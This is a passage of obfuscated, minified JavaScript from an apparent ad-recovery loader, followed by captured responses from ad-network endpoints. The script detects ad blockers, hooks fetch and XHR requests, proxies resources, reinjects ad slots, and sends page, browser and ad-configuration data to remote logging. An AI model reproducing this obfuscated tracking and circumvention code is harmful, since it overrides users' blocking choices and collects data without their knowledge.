URL(r,t[n(2749)])}(e,n);if(c[o(1576)]===s[o(1576)]&&c[o(2705)]===s[o(2705)])return null;c[o(3789)]=s[o(3789)],c[o(1271)]=/localhost|127.0.0.1/[o(2815)](s[o(3789)])?o(1651):o(2832),s[o(2705)]&&(c[o(2705)]=s[o(2705)]),Object[o(398)](i)[o(731)]((t=>{const e=o;let[n,r]=t;c[e(3061)][e(1520)](n,r)}));const l=(0,qt.R0)(n);return l[o(2725)](o(4141),c[o(2749)]),l}(location,document[t(4110)],r.A[t(772)](t(1533),!1),e);return!!o&&(document[t(4110)][t(1720)]?(0,qt.WH)(o,document[t(4110)]):(0,qt.qj)(o),document[t(4110)][t(930)](),console[t(1110)](t(2976)),!0)}({essential:""}))throw new Error(a(760));try{window[a(1560)](new CustomEvent(a(2897)))}catch(t){}return ye[a(3484)](a(777))?(window[a(1008)]=n.A[a(2152)],(t=>{const e=a;window[e(1013)](e(413),(n=>{const r=e;n[r(1939)]&&r(4070)===n[r(1939)][r(2689)]&&D(t,n[r(1939)][r(2559)],n[r(1939)][r(3301)])}))})(o),s.A[a(1805)](o),s.A[a(1854)](a(2152),n.A[a(2152)]),s.A[a(1854)](a(3012),n.A[a(4127)]),s.A[a(1854)](a(3763),window[a(3763)][a(2749)]),s.A[a(1854)](a(3378),window[a(852)][a(2722)]),s.A[a(1854)](a(2612),H()),s.A[a(1854)](a(2882),b.A[a(1370)]()[a(1002)]()),n.A[a(1854)]||a(2880)===r.A[a(772)](a(3659),!1)?((0,zt.z)((0,jt.i7)(a(2480))),window[a(619)]=d.md,window[a(2287)]=d.ks,window[a(445)]=d._,window[a(965)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2516)],endpoint:n.A[a(2450)]}),window[a(357)]=e.sH,window[a(2598)]=e.EW,window[a(807)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(1067)]=t=>(0,pt.dv)({protectUrlContext:o,stylesheet:t})):(0,zt.z)((0,jt.i7)()),!0):(console[a(1110)](a(3900)),!1)})(Ye)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1696)])&&void 0!==u||(l[c(1696)]={}),window[c(1696)][c(2142)]=!0,window[c(1696)][c(3691)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3356)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2950)](e);let o="";for(let t=0;t<r[n(3356)];t++)o+=String[n(3623)](r[t]);return btoa(o)}(JSON[t(587)](Je({a_summary:{gpt:{paths:null===(e=window[t(2558)])||void 0===e||null===(e=e[t(832)]())||void 0===e||null===(e=e[t(3842)]())||void 0===e?void 0:e[t(2420)]((e=>e[t(402)]()))}},prebid:{config:null===(n=window[t(573)])||void 0===n||null===(r=n[t(936)])||void 0===r?void 0:r[t(1613)](n),userIds:null===(o=window[t(573)])||void 0===o||null===(i=o[t(1598)])||void 0===i?void 0:i[t(1613)](o),adUnits:null===(s=window[t(573)])||void 0===s?void 0:s[t(2624)],installedModules:null===(a=window[t(573)])||void 0===a?void 0:a[t(2243)],consentMetadata:null===(l=window[t(573)])||void 0===l||null===(u=l[t(815)])||void 0===u?void 0:u[t(1613)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(573)])||void 0===d||null===(h=d[t(1153)])||void 0===h?void 0:h[t(1613)](d),events:null===(f=window[t(573)])||void 0===f||null===(m=f[t(3425)])||void 0===m?void 0:m[t(1613)](f)}:void 0,gpt:{config:null===(p=window[t(2558)])||void 0===p||null===(g=p[t(936)])||void 0===g?void 0:g[t(1613)](p),pubads:{slots:null===(w=window[t(2558)])||void 0===w||null===(w=w[t(832)]())||void 0===w||null===(w=w[t(3842)]())||void 0===w?void 0:w[t(2420)]((e=>({adUnitPath:e[t(402)](),attributeKeys:e[t(2894)](),categoryExclusions:e[t(514)](),clickUrl:e[t(2550)](),slotId:e[t(447)](),sizes:e[t(2242)](),outOfPage:e[t(4094)](),services:e[t(1167)]()[t(2420)]((e=>({name:e[t(1603)]()}))),targeting:Object[t(2365)](e[t(2014)]()[t(2420)]((n=>[n,e[t(3121)](n)])))}))),targeting:Object[t(2365)](null===(b=window[t(2558)])||void 0===b||null===(b=b[t(832)]())||void 0===b||null===(b=b[t(2014)]())||void 0===b?void 0:b[t(2420)]((e=>{const n=t;var r;return[e,null===(r=window[n(2558)])||void 0===r||null===(r=r[n(832)]())||void 0===r?void 0:r[n(3121)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1085)])||void 0===x||x[t(1613)](A,v)}catch(t){}return v};const p=Math[c(1683)](performance[c(2622)]());if(Q(.01),await(async t=>{const e=c,n=Be(t),o=r.A[e(772)](e(723));return o?Boolean(o):await n})(a)&&!we(location[c(2749)])&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1))return V(a,new Map([[c(1760),c(2410)]])),void s.A[c(1854)](c(478));const g=(0,Xe.i)();if(!g)return void s.A[c(1854)](c(2351));Q(g[c(3686)]),s.A[c(1854)](c(2628),g);const y=(window[c(3763)][c(1259)]+window[c(3763)][c(1157)])[c(948)](c(2487))||c(2880)===r.A[c(772)](c(2487),!1);if(!g)return s.A[c(1854)](c(1922));if(null!==(d=null==g?void 0:g[c(4099)])&&void 0!==d&&!d&&window[c(3210)]!==window[c(3139)])return s.A[c(1854)](c(4096));if(g[c(1274)]&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1)&&!y){const[k,_]=await Promise[c(3693)]([(0,w.H4)(g[c(2307)]),(0,w.jy)(g[c(2663)])]);return q(a,k,k&&_,!1),s.A[c(1854)](c(4126))}if(!g[c(868)]&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1)&&!y)return s.A[c(1854)](c(3925));r.A[c(2026)](g[c(4121)]&&!!g[c(2227)]),(0,be.Nq)();const[v,x]=null!=g&&g[c(2343)]||y?[!0,!0]:await Promise[c(3693)]([(0,w.H4)(g[c(2307)]),(0,w.jy)(g[c(2663)])]);if(window[c(1696)][c(1954)]=v,(0,be.B3)(),s.A[c(1854)](c(2070),v),s.A[c(1854)](c(1480),x),g[c(1978)]){const z=await async function(t){const e=c;try{const n=r.A[e(772)](e(1764));if(n)try{const o=JSON[e(1532)](n);if(o[e(1885)]&&o[e(1885)]+864e5>Date[e(2622)]())return De(t)[e(1745)]((t=>{const n=e;t&&r.A[n(1520)](n(1764),JSON[n(587)]({...t,cachedAt:Date[n(2622)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(1520)](e(1764),JSON[e(587)]({...o,cachedAt:Date[e(2622)]()})),o}catch(t){return s.A[e(2042)](e(2270),t),{ivt:!1,reason:e(2042)}}}(a);if(z[c(1764)])return V(a,new Map([[c(1760),z[c(2531)]],[c(1781),v[c(1002)]()]])),void s.A[c(1854)](c(2438))}q(a,v,v&&x,null!==(h=g[c(2217)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(3138)])||void 0===f?void 0:f[c(2521)]((t=>t[c(560)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(948)](h)||Math[u(2492)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(2558)]=window[s(2558)]||{},window[s(2558)][s(2493)]=window[s(2558)][s(2493)]||[],window[s(2558)][s(2493)][s(2215)]((()=>{const t=s,c=Math[t(1683)](performance[t(2622)]());let l=!1;window[t(2558)][t(832)]()[t(1013)](t(2783),(e=>{const n=t;if(l)return;const r=e[n(1721)][n(402)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1683)](performance[n(2622)]())})})),window[t(2558)][t(832)]()[t(1013)](t(2696),(s=>{const u=t;if(l)return;const d=s[u(1721)][u(402)]()||"";if(!d||!a[d])return;if(s[u(2982)])return;l=!0;const h=Math[u(1683)](performance[u(2622)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3356)]>8&&void 0!==arguments[8]?arguments[8]:new Map;J(t,l(2690),new Map([[l(1900),n.A[l(4127)]],[l(1781),r[l(1002)]()],[l(1852),o],[l(2734),i[l(1002)]()],[l(1771),s[l(1002)]()],[l(3990),a[l(1002)]()],[l(2204),c[l(1002)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2783)],h)}))}))})(e,l,i,d))})(a,g[c(1260)],g[c(3686)],v,x,null!==(m=M[c(593)])&&void 0!==m&&m,p)}catch(P){}function A(){const t=c;try{const e=window[t(2558)];return!!e&&t(1530)===e[t(1965)][t(1002)]()}catch(t){return!1}}if(b.A[c(3570)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2P;F(t,r(505),new Map([[r(1900),n.A[r(4127)]],[r(1781),e[r(1002)]()]]))})(a,v)}),1051),!(0,ft.Gb)(g[c(719)])&&!we(location[c(2749)]))return void s.A[c(1854)](c(2344));if(g[c(726)]&&(0,ft.oi)(g[c(726)]))return(t=>{const e=c;F(t,e(883),new Map([[e(1900),n.A[e(4127)]]]))})(a),void s.A[c(1854)](c(1347));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1854)](d(549)),void(h=!0);if((0,S.C8)(t,n.A[d(2450)]),function(t){const e=d;window[e(1696)]={...window[e(1696)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(1854)](d(2906));const _=[];return W()&&_[d(559)]((t=>location[d(3789)][d(1859)](t)))&&function(t){const e=d,r=new Set;window[e(2374)]((()=>{const o=e;window[o(2558)]&&window[o(2558)][o(2493)]&&window[o(2558)][o(2493)][o(2215)]((()=>{const e=o;window[e(2558)][e(832)]()[e(3842)]()[e(2420)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(447)]())||void 0===r?void 0:r[n(494)](),s=t[n(402)](),a=t[n(1193)](),c=null===(o=t[n(2242)]())||void 0===o?void 0:o[n(2420)]((t=>[t[n(3513)],t[n(1269)]])),l=document[n(2174)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3952)];for(;o;){var i;const t=o[e(1711)][e(3112)](),n=o[e(1853)]("id"),s=null===(i=o[e(1853)](e(1484)))||void 0===i?void 0:i[e(4055)](" ");r=n?t+"#"+n+e(2323)+r:s?t+"."+s[e(2567)](".")+e(2323)+r:t+e(2323)+r,o=o[e(3952)]}return r[e(3356)]>100?r[e(1700)](r[e(3356)]-100):r}(l)}:null}(t)))[e(2763)]((t=>t&&!r[e(3874)](t.id)))[e(731)]((o=>{const i=e;r[i(3918)](o.id),function(t,e){const r=i;F(t,r(2328),new Map([["id",e.id],[r(1852),e[r(3308)]],[r(2738),e[r(2903)]],[r(3939),e[r(3939)][r(2420)]((t=>t[r(2567)]("x")))[r(2567)]("|")],[r(358),e[r(358)]],[r(1900),n.A[r(4127)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ae.z9)(a[d(3138)]);if(!p)return s.A[d(1854)](d(2508)),void(h=!0);t[d(1378)]=p[d(1378)];const g=p[d(3138)];if(g[d(3980)]&&async function(t,r){const o=d;try{if(!W())return void s.A[o(1854)](o(3256));const i=r[o(3686)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2P;window[n(3772)]&&window[n(3772)](n(833),2,(r=>{const o=n;o(2142)!==r[o(4011)]&&!1!==r[o(2658)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(2450)],url:""[o(880)](n.A[o(2450)],o(1573))});await fetch(c,{method:o(429),headers:{"Content-Type":o(1132)},body:JSON[o(587)]({dataset:o(1707),table:o(3790),data:{log_version:"v1",timestamp:(new Date)[o(2038)](),data:JSON[o(587)]({country:r[o(1260)]||o(2367),should_apply_gdpr:r[o(4121)],url:window[o(3763)][o(2749)],host:t[o(822)]||window[o(3763)][o(1576)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(1854)](o(989)[o(880)](a,o(1004))[o(880)](i))}catch(t){s.A[o(1854)](o(677)[o(880)](t))}}(t,a),s.A[d(1854)](d(2802)[d(880)](p[d(1378)],", ")[d(880)](JSON[d(587)](g))),g[d(3956)]&&!new URL(window[d(3763)][d(2749)])[d(3061)][d(3874)](d(1104))&&d(2880)!==r.A[d(772)](d(1104),!1))return s.A[d(1854)](d(3568)),void(h=!0);if(g[d(593)]&&!u)return s.A[d(1854)](d(698)),void(h=!0);null!==(f=g[d(3595)])&&void 0!==f&&f[d(1137)]&&await async function(t,r){const o=d,i=t[o(3007)]((t=>Array[o(579)](document[o(4010)](o(378)[o(880)](t,'"]')))))[o(2763)]((t=>t instanceof HTMLLinkElement))[o(2420)]((t=>{const i=o,s=t[i(1853)](i(2749));return s?new Promise((o=>{const a=i,c=document[a(3593)](a(1243));c[a(2359)]=!0,Array[a(579)](t[a(1636)])[a(731)]((t=>{const e=a;c[e(2725)](t[e(652)],t[e(1465)])})),c[a(2749)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(544)],endpoint:n.A[a(2450)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3196)]=null,c[e(2974)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3196)]=()=>{t[a(2359)]=!0,u(!0)},c[a(2974)]=()=>{u(!1)},t[a(627)](a(1080),c)})):Promise[i(860)](!1)})),a=await Promise[o(3693)](i);s.A[o(1854)](o(2988)[o(880)](JSON[o(587)](a)))}(g[d(3595)][d(1137)],t),b.A[d(3570)]()&&b.A[d(3692)]()&&(0,Ge.Y)(t);const w=window,y=(0,o.VS)(g[d(3595)]);if(me(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(2711)]}),function(t,e){const n=d;var r;if(s.A[n(1854)](n(2295)),null!==(r=window[n(595)])&&void 0!==r&&r[n(1709)])return;const a=window[n(595)]||[];window[n(595)]={push:t=>pe(t),__replaced:!0};for(const t of[...a][n(3148)]())pe(t);const c=r=>{const a=n;if(a(1005)===r[a(1760)]){const n=r[a(1211)][0]instanceof Request?r[a(1211)][0][a(3531)]:r[a(1211)][0];s.A[a(1854)](a(1118),r[a(1211)][0],a(2240),(0,o.pI)(e,n),a(4048),t[a(1005)],t[a(1005)][a(2370)]),(0,o.pI)(e,n)?t[a(1005)](...r[a(1211)])[a(1745)](r[a(860)],r[a(1850)]):r[a(1850)](...r[a(2775)])}else if(a(3367)===r[a(1760)]){const n=i.A[a(772)](t)[a(3998)][a(772)][a(1613)](r[a(2652)]);s.A[a(1854)](a(1840),n),(0,o.pI)(e,n)||r[a(1850)]()}else if(a(1602)===r[a(1760)]){var c;if(!r[a(1290)][a(2209)]||(null===(c=r[a(1290)][a(2209)])||void 0===c?void 0:c[a(3356)])<2)return void r[a(2071)]();const t=r[a(1290)][a(2209)][1];if((0,o.pI)(e,t)||r[a(2071)](),r[a(1290)][a(3376)])return;r[a(1290)][a(3376)]=!0;const n=new XMLHttpRequest;n[a(1460)]=t=>{const e=a;var o,i;n[e(1862)]===XMLHttpRequest[e(2201)]&&r[e(1290)][e(1991)]&&(r[e(1290)][e(1991)]=!1,r[e(1290)][e(3313)]={readyState:n[e(1862)],response:n[e(3924)],responseText:n[e(3710)],responseType:n[e(2250)],responseURL:n[e(938)],responseXML:n[e(497)],status:n[e(3591)],statusText:n[e(2633)],upload:n[e(3258)]},Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(o=r[e(1290)])||void 0===o||null===(o=o[e(1460)])||void 0===o||null===(i=o[e(1613)])||void 0===i||i[e(1613)](o,r[e(1290)],t))},n[a(3196)]=t=>{const e=a;var o,i;r[e(1290)][e(3266)]&&r[e(1290)][e(3435)]&&(r[e(1290)][e(3435)]=!1,r[e(1290)][e(3313)]={readyState:n[e(1862)],response:n[e(3924)],responseText:n[e(3710)],responseType:n[e(2250)],responseURL:n[e(938)],responseXML:n[e(497)],status:n[e(3591)],statusText:n[e(2633)],upload:n[e(3258)]},Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(o=r[e(1290)][e(3266)])||void 0===o||null===(i=o[e(1613)])||void 0===i||i[e(1613)](o,r[e(1290)],t))},n[a(2974)]=t=>{const e=a;var n,o;r[e(1290)][e(2974)]&&r[e(1290)][e(3435)]&&(r[e(1290)][e(3435)]=!1,Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(n=r[e(1290)][e(2974)])||void 0===n||null===(o=n[e(1613)])||void 0===o||o[e(1613)](n,r[e(1290)],t))},n[a(2358)][a(1613)](n,...r[a(1290)][a(2209)]),n[a(2538)][a(1613)](n)}},l=window[n(442)]||[];window[n(442)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)pe((()=>c(t)))}(w,y),a[d(1249)]&&(0,Xe.I)(a[d(1249)],l,u,t),async function(t,r,o){const i=d,s=r[i(788)];s&&s[i(1488)]&&(window[i(2558)]=window[i(2558)]||{},window[i(2558)][i(2493)]=window[i(2558)][i(2493)]||[],window[i(2558)][i(2493)][i(2215)]((()=>{const r=i;window[r(2558)][r(832)]()[r(1013)](r(2696),(i=>{const a=r;if(i[a(2982)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(2165)][s(2741)],d=u[s(948)](s(2819))?null===(c=u[s(4055)](s(2819))[1])||void 0===c?void 0:c[s(4055)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const M=s;return{dt:M(4138),pd:M(383),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(822)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2815)](navigator[s(2722)])?"1":"2",0,0,0,0,0,0,0,o[s(2736)],o[s(3004)],o[s(1721)][s(447)]()[s(1191)](),o[s(2208)],mt.A[s(2772)](15,30),0,o[s(3250)]&&s(609)==typeof o[s(3250)][0]&&s(609)==typeof o[s(3250)][1]?""[s(880)](o[s(3250)][0],"x")[s(880)](o[s(3250)][1]):"",o[s(2208)],0,i||(null===(l=t[s(2558)][s(832)]()[s(3121)](s(1260)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1531)],s[a(943)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1265));Object[o(398)](r)[o(731)]((t=>{const e=o;let[n,r]=t;r&&i[e(3061)][e(1520)](n,r)}));const s=t[o(2165)][o(3593)](o(1131));return s[o(4141)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2749)],endpoint:n.A[o(2450)]}),s[o(2725)](o(3136),o(2880)),s})(window,c);document[a(1817)][a(3071)](l)}))})))}(t,g,a[d(1260)]),!1===(null===(m=g[d(2214)])||void 0===m?void 0:m[d(560)])){const z=g[d(2214)][d(842)]||[d(573)];(0,Ze.je)(z)}g[d(3949)]||(0,Ze.lD)(g[d(536)]||[]),(0,Ze.N2)(g[d(536)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(579)](t[r(2165)][r(4010)](r(3505)));for(const t of i)try{const i=t[r(1592)];if(!i)continue;if(!Xt(i))continue;le(i,e,n,o)}catch(t){}}(w,t,y);const v=ue(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1803)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3113)]?window[e(3113)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{ge(),h&&ce()}})(a,g,v,x)}catch(N){s.A[c(2042)](N,c(1799),N[c(3255)])}}catch(U){throw U}finally{ge(),(0,w.H4)()}})(Ye)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUKIPCiMbkMAcHGUCIkwuwzlDp1Ol7qSPYUxHriBhEgT53Vt8oSoIU7m5U6wfl7vkUvoQIPxpceRdTakJwgWBRMorUCoErLpRsL9kze7dEV6OZvwggOxiPC5RrO3bcuIfGwwLkGHM_7fuJonhOAWYmmhWklNpSC4mJFasAbjoGtL7LdgRjaUPE7Qiw=/_-tower-ad-/admeld./footer_ads__home_ad_/ilivid-ad-
body_size: -1286
content:
window['8ce45307-71a8-4275-9e5f-cf7882fb1868'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
716b83fb-718b-4dc7-9411-493b5d2fd8ae

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
c01dccf1-4cc1-4938-b46b-192251890f56